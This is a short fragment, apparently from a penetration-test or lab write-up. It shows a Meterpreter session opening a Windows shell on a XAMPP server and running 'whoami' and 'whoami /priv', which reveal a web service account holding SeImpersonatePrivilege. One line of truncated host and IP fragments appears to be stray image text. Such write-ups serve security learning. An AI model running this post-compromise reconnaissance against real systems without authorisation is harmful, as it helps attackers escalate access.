 meterpreter > shell
Process 7100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\mysql\data>whoami
whoami
office\web_account
C:\xampp\mysql\data>whoami /priv
whoami /priv
nagios.mo... 192.168.10... company-s... 192.168.20...
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled